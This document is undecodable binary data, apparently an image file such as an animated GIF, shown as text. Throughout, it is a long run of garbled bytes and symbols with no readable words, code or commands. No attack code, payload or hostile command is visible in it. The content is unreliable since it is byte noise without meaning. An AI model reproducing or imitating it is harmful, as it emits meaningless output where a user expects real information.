N+S����8���qDI3"�fP� y����X�0� )���ne W�׈5��h���fq���?)3MHpښ9�N�S=W)�~t��=n^I T۹����A@P ��(?P��a%T�D�c<H�4��6`���~<�����|�~����ł��z��$��=}�?�-Z,���$�ܨA=/��_�@=��A�>L��d4|�
o�3d��}�H�34���2Y��u�o�K_�����"XQ�? �T(QD d �����0�z�9�uO�A[B0��]�#�`^S�8 ]�\��mP ��F�q�h��(��1:��Aӗ�
D��� D�%
J�Jv�2Cٚ�n��B�6�w��	�j�G~~6�[	�a��6@k�MT
�ᚏ��t�*����O	Y�>��p��?��r��q֝kw��f�Gπ�˩�p&+?��������HSM?4DP�-��2!��
> ��p���_~��`qCDH��0��y�����	?�0�`C��r��, ׀��-��n���R�&��t�t�\ �U�8.č�?��㿫�?g��os2p��+;�h�a�4(699Px&��U�3�@�� �S.~�=m�=��h<0�����(@ ��[�;h��:��(�(Pe��>���9�(9��@���;���֛�Ђ��:�M�,P�|�>��
q��i�vP3�=� (u �$`�����8CГ"<�u3%T8���2;UA� ��.�⫆��K�Uh�Xq�/P�(l���~H&Ì*��	��9��r� ��<$'�5�2�+Ȱ9�S-(۷hK�lz���'${2$t�/�I<9i�$hJ�^d��0���3�m/�4���;�)i;�*~��~���:5i��}"���?h�=���P�;ȸ/�P��_s8�&4�dTh���@%:K�Vc�"3~���e��x:��H�5|��0H#�ht�d���e�4�ȀX���|��J0A4�	<g�	H��X�*��a�DaD
Md0�RE;�əX�@���U���A2�piļh���8���<�;�'��ʟ��DI���{2�A"����Y�A�J�@�vЁ��:�J���ܻ 7X������I� y�C%�^�?:Ё2L&�j�;��"���0��Ђ�|"�@� >ʻ.$h����E��.`�1�����:�% @
@H�6���K�� ��O�Ĉ�!����؄h�9�?�@
�4 ���8�#���O�	I�*�=�t*�N��Έ��!���Ża��t� �� e�:�lN���8^̆a��x�� e!ʉ �g�20����(h�܌(x����h�I�����l��q���MU
%�C0
�K:���Cɬß���-PG4� L�聗G�De،1�5��9�bdψP�
�	MN=!
��������P��>�Qe8����P@m�! !�
 � ,  0 � f  � �	H��������hDsH������˿"	�9I���g���u��?`[T�/b�~	1�A��!����q9��jʖ|��_�5a���J����bj[S��+We(L=-^X]�P��?0p~#�L`D���{���(^�L1ʪpC|Yf��V`�e�
si*�˘R�7&L_W�$:p�*���v�l�c]p�W��
�#�O�?ތ�1�_�U��\+��У3���%�_Yj7y���¬b��a=F��owF$��m�����m���N���"Td07�ѵ���@��@��3�g�V&��F,�u�xn�K,p�@` i���EQ�S�v���0=�7�0Du �*�n$��@�#F �]VI`�5X~K�Y��3���AM�C�w)�Bg�i�@���`S�A��G%=��N���Uby��֡hV��Ƒ� �d�Y��@�T@�|��0[���/0���q݉e��&�o��ٗ�E4�J�R�q]pg����E���sW���6k�@���h��B�v_a*m`�?}�G¸����G,c,��VP��qf�)�����?nW�Z�pPS���?�5�V�6+�>+P,V��FWn[�zn "�&$�B�u\" $o�ϩ�B�Jo���&���+kC_�%"�!�G'd���Ƿ�>� ����/�\G�e]��`P�h	��d�Ɂ0c�:l"�̐܇Wg�*�hn�D�z���oM)�"���GE�@I:�a�@�D�Y2
�03/�u֠��h�h���%�nw�N`@�AA]��E�np��6a�1��/<�q ���*A��f~P=�W1�S�'�$!�:��5U&ΰ@n8� ՠ�uG�`E�h,� d{,K��]��M
������u�Ѐ0^�@x�U,"�&�* B`X���p�ho{I�JȰ�$�aʪ��ԇ�x���CT C�ѬN��_A^7;X!���`m�a.���@+t��Ƌ`A$�\P�-z2�?���pϋ��@00� ��6Ba�V�����3�G�,P
��� �S�@8�.��*}@��Ȍl-�}D���ӭaL+��R\ F�B�(�x� ��.@�/$.I2��ؘ��Y��8���ր�O,�ӎ��;���h�4��j`*� /���1��SA��I�cP@�?A=*����L�C��0�fL�� pX�!*T_��az����*�ئ���]�����e/R�c�D@��	e&��������m6R���@�\���:�1NQ��d*�VJ�1E&xg����8�)��}��]	��>�!��D	�5e.��BT �e/�Udg�\I����A-t��?<ɽ��s�8K+�Ή��#��\�f��ɤ���`�S��}A4�{YT4hC/����0�.���!z�����U�Kϴ�"�#
v2�t���� ��JHY4@8ckkK�Y��/���J�[�֋)�	ƀPܹ ��d@H.1��R�R�����w{D<�"���.g�I>��>k!�?N��q��9щ`�V�I&�D lZ
��׿7c��0��"�{`3ѐ�,omx����MDu^�b�f�ّ(�>�ڦ��PR0��&��m_��_����kw[��^B a���&a�򏙲s*���3�e�=.�{H�G\��k�p5������#�"�R�HFžeq|)���^�����+2�3����)8�KT�.���0f��<��ĳ�y�OE>�T�u^:<�	iw�@���Aux�&_�1�ü[2��:i�i=�ǘ�Y�g��R�>V��M2"��E.0\Mr���%
㇉��$�4�8��$ۡg��_��� f�d��t���3��1�'Z�?��C�����`a.p�s�{��G@�^�C
&9''�!i?�����t�`��@L݁6b�����m����Fp�u�q]3�ց�3��k��`�(��7�A?d�bMBiA�u��%ЮqN��߸ _��GU����,�ku��n!�2RhEZud�,v�h�|B2W��j�nI&�6�i��mW��3�/<����p[@���P�8}��U�SR������׭9�L�}�ݫ���
�ֹ���~�X
=�C�6>5�`�� ��;����D �� %G��ހ�ת=x��$�ʂ�
x�M3��P���g�@Õ������x�-p�k���0������t��CJ���挳���?���q��x���(�z�ƭa���j�ƴ��5��f����	�5��@�w}�4;��qJ~�5��DV0U�o���eTD��r!�y��lu�bWl7a�c1����#:K�|�jW

�j1�7)��P�0.UL��k͔�%{��@X&5�{	�751�FΠ���c�����Vm��c7&S�r$m�FP|h� ր/�>�Ӏ}P\ dHX�1o$3�U�x�Q�7e�Re�1��S�v''�_+Fc��_3�*T:��o�s1�[�� �0L��,�5����7.ᲊ~8~��n�5U+�3ÐY�R�C�4��$�Z�p9@�u3O�0��|C�5h��j��� P
u�`}�Xs�y�2���}�(�K�@�(� �k���"�q�hW�uJ`0�vZ����-0��@�<��O�B}=f+���edY���wA2I�������Ǝ.t	R![� A�_��p<����7��Yd`%I0����@Q��1�(g@}��9�"��b���[a��w#Е�"��v�nY��P��'�7��@+%_k@�_0��s���f0=�E�3pAid?b&D>��c����c���	�`5��H$-/ 1.X Eu1;Tw���dn��O�k ��/I*�<:�4�A��Z��)#9��t@�B�ub��`�U�a� mV���]ו#�L
d�$<��kf�I�fy@$OtYw�7�"q� �0�R��T����	J���y��J 0�p��q1�^a&tP��Zm�!�Ȏ�92�ha'�}��u�q�Y���\�	Z	Es�&�h~���.k�X��U�=|�=��
ݢd0x����AqU�AIE�c��b0Sq7�g.���i0g��Vࡰ�k�H'�]��:U(8�0���*�C��� G8�Hc��a�� ����r'p>��pR��y���	��7/��xr)�qA��u2�M�c��ы�����"�/������	vJx9Zp�-A?�@ǁ D2S�gᒄ͔�i�q� Ad�
�L��gP2���u��Yk"��u"�Cq�5:V7���� �0d��AJ U@��d�)A\�qA��9�Ȋ�
a� �IX;b X�z#�Y���+ʡ��V(+��n­���Z� �u�0�1��a��A�:!nA���6H�H���O�F`�${�%a	�	�@�䳜�@O�o����Sp;��|ٱ���`�!����x��P�:��@*S�5�.�PV�� �T;l�L�����W�5 �g��iR�1"�� 2=��1�U�	���*([ A�
ak�� *Y�!�!ѕ={7VP
;F�}��Plkaak��T{�9+��"Ԋ�0��0"#���П#��Y k%����T�!��۷��*m�J�tP�i��gQ���pP�3?����&�׾������=�ƛ��D�#�=R�1J���Ќ6�(���䘬�2����	��]Y�]���$���Ծ���+(<9iI �^���c�y(�b!<�k`P(��!ٻ�|�Hhac@7�nqi- 6̴���-��Z���I7�J�@�K�
��)�Q����S|��8��>[c�]i7�{"E6.��Gĝ|đ�p{�o����� 1�aS��)X���#�a�BqMg*���Ź�&�� c��V��^�V�m���m��ݩ�}�y<8Y��/�A)n�A!ğ����C�ѭd����*6<Ct�X�}w�@?� ;ͧ<C��gLry�iU8[�xyzƹ�I�@)�#1F��n�<~��nr�����2S{ו�W��x�o{qqg��\!8(
�ٻ����Q0��8AN����;���P3�1aC�c�,8C
ʯXY��23�������M��������~�6� �1b�j�t- K�)�����Q�	a?��)-wĶ�S�2�\�m�qO7�V�����<�0p��A	����
��%�q��0"bХˎm��u�@&�_3�c�v�׿�<ք�Tm����J��3 #"��|&[$���5�ݫR/ZK� mk9&|E L+W-6L���.�X�'��)Ց+�SM���P�Y�(�m�/�0g�L�7^����X���-����x�:I�kS��aZ}I��G)����"��`�W}��e���M�)pc��آ��!�8�<���}!�6�.�6c��� B��ٗF���>Vm��!��w���#�1�s�cޕ�$QM_L6��	�?qi	�wJ��.�ݺ���������MR���nR�C^�")⣟���tp��DA,�VK��!�3�Q��-%�~!q)]����A��|�?��Ü"qYQ�rR�Q^?�哄!���db��0�RB�ٍ��N8�����h� ^��x��_P z��#��A>��-��p���oq���!��7x�&�».$.�x�ْ0�`!�ܜ���)d�6t`Q].�9i�"�rf^���`u-�$�-Sr�,!�S���3I=s�v��n�;�����﨎)%����U��pmQ�I+���v-v��Q ��A�n��S��-�N<�Rv����"�r�ȝ-��RrG#q��,�*��66�xan�
!聎�I�����0�Po�	��I��U�x"��$?��R���[_�f��M�:�)Go��O�RD�j��h��x�"r/�wo�}��&���?��_����Չ������x ����]�?��r�(����m��R���_?����=*��)<��O>0����2��J�������O	���p#i�O4T�q��:q??A^�_�	f�R���$��c��ŗ:0��Ra5^�[�)��� ?G��wƿ�tP �M��8��ѡBG��U:À�Z�/�$��X��E�5n�����^x$�Q� ��� ��t**���:2�T4d��?�|S�����I�.�x�
S��������Y3�㪮��~��%I���J��2TTYT�q/f�S�� d e��C��������d'E%w��@%��A� JR��R�����S#ȡI�I!�$�U�.�ȳi�Ie�&��'��v����aD��7}��b�J��������-ޡr�3*Pci]�jD:xs��P�"����tG3�ק�h�_��1����N�����f�Rj�ТP�3��A�ަ�� ��#@�P��/�8p�#�.
�"e;<J��M3|�P)g0T����;V+	A������˨DC8�������(J���,�¢BdĈ������t�ȅ�l�Gȍ���H��|��
��HI��@���$�L�TbO�S*��l���F���(̬�1�4_ˉ"�2z�0����a��H���SO/�t���4�/���(�!#QĔ0䭥���*��hP�݈���� ҸD��؋>������N�&�p�¨D,1ʊ8�h��@3T)_=qMH�+)F����X�<uUKv):5U/���1 !�
 � ,   � x  � �	H����*4诡ÇBtHp"ă3jl(1� C��W@�ɓ(u�X�'�:�4H�M��8�Gc�ϟ@���	fL�A��)��S�<�1�J�꽆�l�$��U�u��`�Ί�Ȫ���'��8�U�ݻi���P�ڜ����@�Y�i	W�Y`�ԥ�S5��e�<{�ס_J֜��g��M��z����U�ɖ�Y���K�F�)b�a�ig�����ܪ����9H�T�����moǥG3H~�aK4t��:Hx�W5L�qh��Bg��du�#-�;�}����E�Q�q�U߂��T��RX�臚r��;�R�BN�CoU�=d����`9HXr�U����E����'��`@VN��"����S�f�bB2�#r<ƨ�S�8�$q���Q�В�6eY��	B!��T�X[Wb��h~9���i%FO&�����f�oq6珆�$�^��fi�S�h�E�Q�QJI�;�Y(|�A�=�ٌVڝ��F� [�~�j�?l�:Y�3
�iM���U�pj�g^{(k|�v�a:4�p+�$S���'Y�*�ke�vG �m�uf�hj7��w��R���@$W���R� �Jh`N��˖���q��ԃ�0_h����:(ʰ������ R�K�t�-�DM71F�"�T�?�S@�*�s��2_��R���?^��4<P�%�����c$��S�?�����#�t�� ���6�|h�M 5��L@�b��@i.`�v�+�D_D�?Z3��;��)��k4�4Ք����A=Fe�wܗ�]0�13@ �m����{B+�=�A���{�.��A�'�G��A�ԗ7�LAˋ�M��~�]'�3F��O,��w�0�N����B���^(�nLa��MQ�A���%bp^��@��yd�%0��m e�I�� �������m�K���y�h�BV(DnȂ>R��O�@	�7�Ї!� ��ЀVO%_{W	b0�> ���:h0D�G�P���΋	��@Ĩ2���
�QD �p�#H���2 ��?����G>�#$���:���e�Z�G�H0, ��"b���c������ �cv����V��� �۝V�FV`�H|����0�hC
���:챏}�� ��]��e��!��E�M`%d!�>P��xA,�YP�kCڰ�p���,���q�S)����6��t(X��%��;�.�	L���!"��V3�%1!*�F A�Md}��@�lB�k��� ��u�d�AbFJ�|��@ `ʏ��@A�a�!��̧@��A!�5P�3���|�T�*�������z��,f*!@tP�.\tV�D<��.�����0�p�0����A��P�X�)L[S	�U��O/PP±>�g�q�"�  ��@��4L��@��X!�pYI�J�����@Adˁ.� @���l���!m�R�B��;�я���0	K�_���h,%[ԁ$�� <��RX@�u(�T��Mn�r�y,�L�͙��\0�Ҷ`��+�U�#�|�Q�5��|��$b�
�6wChn�J]����E��w�k��,oeH�S��Y�NU�Ŵ�!�@$�s���@�v�X�@怐k���
�.p�0�p���v /x�q����-��� ���~����]��) �ꂸ�� �	ҏ$�Q�_J��f=;����)pj
�[�h�2�1�dF������&��
�8�6�C�g@(Q*�,��$�2 *�~��^3���	:\�
�j;��u����[�p^v�V8��c��@��3���9� ��m� �@$x�]h�6RЅD[�@Π�T� l�ل�ڏ�c��?� �.��b��t?��X$	Y�?�P�&`׹�󯥚\Bκ�����Le����]H�:��u����Q��#b��; o��+X�:(P�!����P]�}��D��P����$7�S��3�!��!D*��"[Ю-Cj�[�"Z ]��o<mY}�A4��G�4�^��7w�\�u�I�玚��L3�FV�t��@n����P��?[�?|gȼ�H�dC�f���	��� @)��� �5�V�Z�M����ALI����};�psP�~�`��p�@�pԎ��֋����F ����Rm��-�}��i�����zLz�{�Y�+�A�p���̈́X���]���)ƕ��ˤ�f��W{��`��|}��oҷ2��Iq�dtU
O���}�P
�3~�3q�f�_�6m�/�p�	@��mwa sGFl�ix�ny�e� �@ B����S�P�$ p�%p��7�L&g�W
L�4��gW�`0i ^�d��~5a0c}���~l(g���Ae FkCF� ��a�w�@d�.� P|����>uN�Og�� UX��}� �T�P��L��c$�u`v�8IV[��^mk�d�����[�'GB��E2@�n  ;7]�s��� ?��s.T�q��� �荜��}i� [� �(����@q$1i }��c�v�� uhvV nl��@`Ж,�a�{Hw������o�V� &x��7d�Xp��0p���������� 鈎L�taP�e��C���hp	�}&[�����e���v�֋m�VvuJ)���fa�0�8��}Gk�7S-9 ��Z�	�? W���E-)�7�p� ~aP�#�}���'l�S}mp)0� u�u�u����ل~�q�'�k�`�FFD] f5P|�9o���6]����4�
��O�H�f�5��4������pTL��bp)pxi�|i[u�u��W�BI�����R(�Wѵe�_f�Ie�(���řY�`/�)�O�pL��}G@�����D�s `g��e���l7��6�C�	�W������N0E��e�n����7������eD��
AH��))hyi�g��K�I��i�yIc��Q���A9}��G6daV���cN �{��r�H��  X0�  fG�r �5$P�	�� ��)��}Q�y��K�0�� �N`�	� �g���I2:[0zd�QEy	�R�R:S@8s�v�3u���
5���\���pbd��K�}�����XZLAL[ZLNp�P
	�`V0c��H��jW`k�B���mGH�4B�IS0�j&s/7S�И2%S	z�	�]�0[4���pN�"z�X*R�6�wi |`z�����r���j(d���"��X� )�R�D�N0�	*s�eӅ��ESE�\4!��u����*���3�y"j�Z
,ʟ�#lע�u�������*ʟn��6|x;��D�� .W3E!	(��IS|7H�s��y�&Z��ZL ��z�'l�y`|� iPI�ةV�^
����r��!���8c��{�6s�7(��SI�A ��45�a����
u��^�Ěqɚ�}s`�A����M��z�0cvHze��ً.J�Q�g�XP��0U�6�3 �4e�����h�:07n+�PG�{�V���T�}R���I�v� m �1�0cޣ�kE��qn�(�"Qvq�MV�<k����]�no�R,U�D����R_�J�?yI���ǉ�j^s���[��G�ݗ�� u�7��:�@U�K���z�
n�e����1m�{i(=0__�e���S7�v�(d �P(p!�JÖ���`�PZ7�=;�7��wy�}Κ V�v
&_�%n��Q>IU�пf�,��ǥa� 3@��]�7�F��GZ�DtQ1�C� �A��Tt��&L��K�5i +\���w��e��Gý�^�p�e���+_m��I[�N��`���7}SJ-EՈC�x�qB�4�3�0>l^���O����^�t|�}�`k�P�_|VƬ� ���olZ�ش���Pk[�ZW6��<��0,��P�\��c���P�TGC�_�l$�^0i0�lɖ|�i���L�I+�Kc��������M�t:iVl�ζE��g�,�S�}���E�cd�ȟ�IE���
�В�$�L� �p���\�!i�l��V`Q �~^Wz �z���`W[��:��7� ����Y����J��oQJu�A�qЇ|BD��ysp��1��Km��ν��{�;\
-���p�'�e��7�yW;V;��W$��3k��F�:����{�
���A�������"�6�U�X

�m�l����CI�up\�Q�X��ϳش^Mæel{HF�sb�3�R\�0h=��6Qd�;rm<;�wMPC�� �2S>� @�`E���<��ǂmP
�kQ�'�hhV�7�Å����vp�R�D7d=�+����W8��ڠ)4�;��i�]qWnP5�t��f�ia0����:I҆��_}�n�ϛ>}��	^>�3B��>��d��{CS�J����u� ��3PO��yZbW ��P^��0�V�e�e�� ɉ�	�ك&���� ?h[���!��wM���v�?'�O�=~;������Λ�m.�ʛ�u�,�VpȤ�!ȃ��y�c �P�w��� =x�d@�;����Ḭg��\�;EH�v� ��q���Z�h�hމ:���<֢��g���n3���J+$�`�֘%�4�O�M�&\kl�)���a�<�'>�[PØf�����I�r��C�y��zNw}�y�K�@�����N�^�U��k02<㫃v_���U�Q�K�}���샮�V�;��Ob�?��~NA�O�08��qA%�D�>P��ʽ����V��:c`��^���<lR��6pz>I�� A��MO� I
��b)?��5TЬH�t�0S^�$�z�� u �!b \ǛM'�K9{*�{o��h�1� ��������<O.�wJ� �M7�̇j�2e �d���QL�����Qb �}��.f��� ��I��ѻR'fE=�s>4wp�f���{�_ �A𫓯Ұ�DG� I_�J�X� b �gx\�����p��L�`ɉR��V�;�E���0�Xw�7;?TL��A����DX���6{�&����kG�ł'�z�xP��۽�\�O��-���38�������U1������L�� Æ}�������G�2m�|!Q��)Zy�⅕0����b�C�c��
tiM���I�0��l��P�I���`k�@/^����`D���rp��!NU�&E�h<j��b¥��t�p�A���93��29u�
�O���0���TjÂ���/��$q̚��A2Q�$������S'����*�������˄�Y3`�9{��E�ÝC�)�z)�/��,X0F*Yg�H�z�-�|)]ܹR�m��:(̽��������2�'Tı�0�v"�<�"�j:�6#+��0�*�(�� �,k�L���:�(���/�RJE��
1�4���D+���(��)Ê&��"0Z�'M�"�ɰ�
�+�ʾ�v2̨�<����[���4S � 2���ȥ����:��
1��E �TP,����8��,F�ЫԔPjR7��FE]�S�N��Y��Rd�\̒�,m��TL�F��� mm�L��rM���PRa���'�d���Vk��0ʠ2@Q����I�Dc<�[��U(^�"��bS�K#���=��PC��HԪ�(�Dn�\+�q*7�1x���o�5� ��2v��(P%�V"f�a��N�Ĳ0B�䩡FgE\�;�I��t��*����b����ʌ��ۊ���<l��6P��`�uȨG]���י�R����:�p�����BNM��C'"����F����[��^^t\]=��`��i'�7Y��������1�d��e;� ��裁Z���
=�%� k��Qj��|���*\���3�~����>�����M����!~yJ#|pu��^�$vT�	  �y�~{~>pU�g�|��(�ԓhG\2��THО��{V�@�q�*n�A�u@�4}�H���>�%!Q��<н���X�
�P��~d���"��fy,�E������HwH����ed ��	@��!�#�b?���a)iK�ǚ�@���#�;RjX�v ������"
�+� @��'Sbǈ��q,���" �E�tO�{ԣD�X�~��2$��H�� �A�� ��ۓ�Nt��������96��R|�@@T�R����
Vi�~�;$�R��;TAv��I����5�GW ��HB{����� sL!I�G��@���&7�(mvS�ۤ@-�rE@h#���*�����!�7��44@{  �I �S�)��܂w͈tO�XEC�� ~�?|hE+�F%���@ p?b
1��\���bX�6%�?"�A�̪���)4�K�����3" ��H� +�7����S0��A@U%I�U�c�aP#)�UpO �T��
�t�iV��S�
ĝ��HWiyT��� Ȁ�pv�c�	ֱ��R ߬	�@B,�������'�5DA4�6�Ee��0I;Q�H�V��4"=�kD �A2�s* D���_���,C�Q~`!�	�>�HE�ءkX�fG:Ё
�(Q�?@�d ��s�O�
�oU�@yX
�0"��*r��X�⯷�h �M�
���@;��iH�moR\� �  �K�"��E��vǃX��ScQ��3ޤ����l�QϻHZ"��D_Q�S�  ����� ����Nۦ��QȂ�[�������`:�CvPP�2�gPQ-��y@�'E�C !	@XN�j()`3L���@V�DL����Q��)��ȹ!;*M> D�]=����].��?(#<��QW$��lq=�XT@�Ρ�:�����[�?��۬Aj<���2?Z@좬��BU��?\�a���K�z|��p��0IM�����k�#��%.����?8S`{X�*��R?�Y)p��A]�&��u�C��) ����F�A�,�|Y"a&/XG����&i��2!YL�ro�>�q!����|����"2D��cpX��`�?B	ʘ6�t*�W�r�JA8AhD�)�l;�}s�R�@+iq~�a:صR�p����<��/p����qƵ�9Nozd>�%�1�X�g#���%�q�ƺ���6���E�s���^����X%t�+�B6_d�_���;�T�'���ۦA>p7Z�E�
~�"�Ѕ��:#��pJ�AuH��u!����x�l�0ckNP �)&K���S�.�7��XL|6ax���)���+��C�1�7��;���y��Td�1�ŊpA�9��M��Vо��a �����
C`0�Kى2�h����������4K�6(9�� ��?n��I�n`��`���%�
)K�;������@ɫ9�C(�/*�� ����#�,��PAP�ͨ
*� _I�v��ꊈe�����4e�4Ѻ�
A��"\����8����k@��@���&{�';	|C���@�BP�9���?�;3�$� �?�<=<8Y���@2H��?�=�A������P���
��>����F��{��X6M�C��A⹴� 	H
I��L��
1/07��>fH�(X@�pDK!?�X0������,Z�
g���k�`�C�K!�_T��ث�(F��k�_lF(x��X���Fj,��X��Y
js-�Gj�/���G����`<����7P�fk?Y�G`��|�E}�G~$% �N��(�
���  !�
 � ,  0 � f  � �	H�����E a�#J��`� AȐ	"0J�� C�4h��e�,���-]����Aj��T�Q	G�J��H(-S��S�Lˬ	�M��c�j�z���1kl"�%P�@�2��"+�(Z�+�]+�ܺ�0hɩ���^�iѢ���R��4*ӧM�^SP���_/��DM��Ϡ��[�B�u���;,H%^b������{�B%1	(N��`���M�<P���-g��<P��`>ȋ5�����|[���z��Q&;6�?���Reʿ*���W����z������@)i\�e=�ƃ���s�50�Z�� u���|�Tx����@�	�zA,�.n�Ȍ4"�"���� DRԠ7̐_�EF�@
.(�@� 僛M�`gX�Z��?>D��Qo�F�y5tA)�֚2}y�>������"P=DI=`�S�0콈�lJXJ���#�uXa��b��` �<xFJ�%]���E,��YИ����%k�*�����?ߕW�bq��A�A���[+=���0���|�F��Q�b�%�utk�a$�탁< A��%��R�,}�Ѫ0�
#���$���rQs]A��U [,E0�0���'��?�H���s|RS
j�F
�v�m��XpF�g\B�����T�  �|�&�Z��?;���6��a`"Vt׮����Q��tT1�KI�E��V#~���6�|�)�S�p�QG�LX`A x�A[ٍ���&:�����
d��0�*�G�j�*:=�/�T�p>����yAVld���8"�K
4���)�7�V\�]�lA`�<j]n��Eq ]l���s��?�ԡ�V�����4��3���ͩ���?�3PU��0k(U�N6|x�����m��?��3�A��[)�g�P�Kq�8�<\��� �1f@O^hh��V��h5%��AH`>v�#t:H�A.��<e����p�0�*ı�� 82)�,E�4��
�,F�$HE	J���2�:h���G^��b{���]z���]/��@�0�~��A�&1��>��S  �(�Iv���`�<��K)�u`F�5l"�� �^0nQ�О ���Vh���^�0�k�?"01�� �ˣK;Mu���J� 	Y<�nw������aIM��.�r [��?(�`Qȣb.��X�9e*aU�z�DW�,�,jyˁ���H���J�%2	JY�t��@>��v��)ȧ�]9SM�Ìk�ܬ�0�M+�`2��@L��c 1���'BX810Ď��e? �O��ȴA�x�%!S�k� O5��X`v+���+"!�BRp�:\��]�b�́N?�GV٦��O���Z�Z����4A	D\!z�?��[�\�bW�Z� s8�^PE�0O�m×��<oV���$����c`lT)A>q�Z�!�D�gԻ�M���+N	�S���t���p�C���@���uHl�w�.cAR\�nB/+��BHKMg2��b���8;Hh�p�u3�^ �)לnJ�x[���K0���mS�*��H�R =��D6)��t k�@QtV����Z�8��hy \Sk���4�]��i��^�ҕ�s,p�[��� ���P_�!wux�r�<\�}�f�	7��a�0.�����Mmj�S�l�#��^�:�
�h�`6'��Dʑ�&�1@O��,�ځK��Z(�?~��`�
ʊ)A���P�ɚ���O��������/x��~�N�rS�Rs/�ц:���A@/�GcuO5ԝI!��
�@xL6���y�$$�k���ʛ�EK�ng����ԁ�Ύv��ΐi�)Ϛ5�6���	$^°Br�M��ٔm[�y�Y	���Īp��� ��@�d��M����������ӝ�}�B������ �znR���b�cr[� ��G��gXY��6���H�}~a �]N	����#C���,�>^��C��ߧ����,���q�����"#kn\��F�W�g"���!�Qcb���g�0�RV�:�3d�� tM`�ǽ`��%�M踊����Iꬿz �R!
���	Z��x��(�4�C�T��x����<n�Hb@z(�o�xoA�-Cf|�ou<V�ں�!�G�(�=��8��	g��.a�$ e�A
�*�t<$?�A4X���g���ou �"=��4D�������4��
rc�CpM< ӧj��st�g�FJeu#�J�7~udI�51�À��9�sb�l�S5�H���� �`���n' �5u�G��U��Q�ƀ�S{� d�`8p(�A���c� c�T�P V�,qPQL�� �����3GgM�e�RGf��<;�Q��\!n�&�!	@!*R0ݑ:A F���Vh��C��DH�1(FR����XUDEQ���À�m8�!� �!(��(@J�)'��� Q���c�U �P(5�3١��a�� �
��^�"/��3'F�eM�xX�����K�[V�/�"���ъ�Π0�	aaHS��:�^@��������Ǩ;�gG`H4�'�?�c�m4X\gu�g�H`�v<�S��4v!Zpa��u(�,_���8#�� �ah��Q� �_�0'�CU �� _�N6� ]Q
C� �
PJӣq:g��N�f�=���ǃ�[�J��0AR!��"q'�������`o�/Ǆd@�5��tP9#n0��9Z
�1@we�Pb�7c�fWc<�q�0����=�%xͣ��"44À�a�d��+�r_p�o�rI�q1��Q����192�S,^$��`p	���	�	`� _R�q;�I��U{�	VP�����u8[��=V�Z�AYBޡ�ŘRM�=����q�>�wd W�1yɁd�Qh'Ss_P��B�� ��;�p�%�H_���c�y�"�3�p���_���Qc��`4��="�&k�+���S���G�6ʰn]��S��P rh�� y� ��y��a�z}p}V�q��z/�������5���E��� c� �9�"B����h'p�r���d7�N����J��N6CyA0�!!1)� Ab�3"WJ�fc��NW����F�V�=E��R�?A ��+Z9���>0�S�6z�i�����c���5����� ��URj��c�.v8@m�s=��fŵ��
rU�8���f�+"0݁hʭ��/�Z�b�`v�j?!�Z0��}y�`�b�����	\��PG�V��J��*��\/pa� �Z��4PAiB!L��a��J7j�����,th$[^ W�ӘN�X�Q��bՇD/0=1hm E
K�^ʩ=�N��)%8$�N ����rz�aG��!/��� v�r��WR�9�0v8/��\u�?S��E�A�j$~j��$Zk�$
��Ӆ+�x�^���3������!�?�-����m�^��*%1n��� �D�i}P�`a԰�i�J�kZǷba��B�Q�*�"���ry�,A���,m��`���W��B2A�k�^�8k�<R���AO���Y�x�z�{lj�m1��_�����kv�r[[����;J k�:���H�p	ӛ8Q��[ m�?X
l<W������_���/aK'�������u!��[ )����q$�@ʋ��*5$E���B)q���'/m�_��]����X��IRV`R��쫻��d�"ĉ/�,q�Q���wY��A��[  ����@2Rb���'��m��<x^�ӓ�TJ�񲝨��JvX*��}��cP���A���9�1[K^�@
Z��+�0k)R��f_���
�T� uc N��3�)[�V�p6��\�w����C�A	.I�u��f�6��ٟ��~zh�0F�ːi����MLjep	ַf�eLqV�j�\/`�J����t���ɸ��-b'�l>,WGw���期E�����7m�������_����t����hu��|	�L�V
7Xz�&u4��~����ơ�d-W>��:����C ��У�&2#e �MV�Y_�ƶ��mV�i�$�G/:�J�%9�eVq�"�A`�@�z8h��xڵ��M��.����/A�*Q mK�[���)P-��}�AbСO�Ӗ�k�֩a���1a��z8�в�ʛ���ݑ+Nf�D���E*���(2� m`���)�|j�m �b���/',ڣmv}����TQP ΋���-9�#<�������"G�oVf2@���_:w��}%�;����[�B�j ��[��@��;<L�܁hB�*�_�9�a���
�aP2)wv�������#���F�a� ��֭�w��z�Z���@�3�`0��!��t���vxc��H�p�]^$�!i+����H��3$dp��*�>P�hyI��O� �V�!�Z/��X6$Hg"*X-2�S���/.��u���X��|вL�k�A�J��-��A�%a&rh��x��"y������k����Z{$5�����,�-C���h۲����.���� HK�'2�[��`���!!�x���������/����S�>~	��6ngi�x%\����1|#6����4ge+R-�ώ>�Q�Q�q�e!KW�d2m`�Q�>�����޺�(��A ��x��8������j"y�VHRAB�H�!.�ⱱ�O��R���YE�V���6i����v�+BI6!�%�A�)VH}K�hI9���qA���Q��@ �q����/��ޭa,�m��������iѷaBI�ܤ����������ѹ���^pî�b�Bda�a�GO�Hnr�Y��/�CƩ��>?�ۭ�1L	�
Nx��������� /�3A*��������?����g��	h�D��5Z8: G>P�#u 6�@(�!���/d_�����r���@SO���ԏ.s���O��.��=������?�G�P� �/j�<��E����$X���&A���Ã`��� D�5����G�����)$A��x����/eμS�N����=�&�O�������Dafb���hNO�z�u�R ��(~�9��T�@)��뜗D6��ʑ����X΍����b�9Nc0�,
�5�cҽ�8��K���0�bԾDQ�%ā�
��U�i�I.�J�Z�*U� �S�.2_,#��Vhiƨ%�h���0a�4`�`m�:�\hX�.C�,_& �����k+\�i,�i���KPVHI�����/��r��� �tHȇ?�Q�
D̯�K0��{*	*ҘA�~*� [���?��6�HhŚ| @�9��*p���z��������yO&P��(?\�)��?�`6D|�Q]\��*���*����(�;�@���*�p�X��:\����?���N%���2�P�)�!�݆�`̟�x+��Q�./2P1	��Hu�I"�tJt�#;\��F�(��GF]K�:6ȪR�Ĉ������v6�KkB��0�C��BIb�	�3��'�0ƨcV�p�:j
V�v<��e���lQ�Y-`���zN�"�h���Ňv��hX�2��*�U��C�w^�tC�Kb�#	����� 4"�D���aǅ����tW�(�}5Z�7ʠ�ܠB�Oʸ��>��3PGӃ:�4:&��^n�Dk��j�_&��4�� �R�*�0:i�����ddj(^nQݬ�ȍ*0}��)����#ܣ�T�v ����j��4�����.��b��~�� ��L	C��@c QTo˨%�n�/�\ u���T�<?h�I�:����u׍���e�Ms�徽��wG�/bTۨ��'��xhd�7:�C�Dx�%Z�z��~wr�!zX&������H"Z�Ȅ@Ƞ<e(HOyH�'�
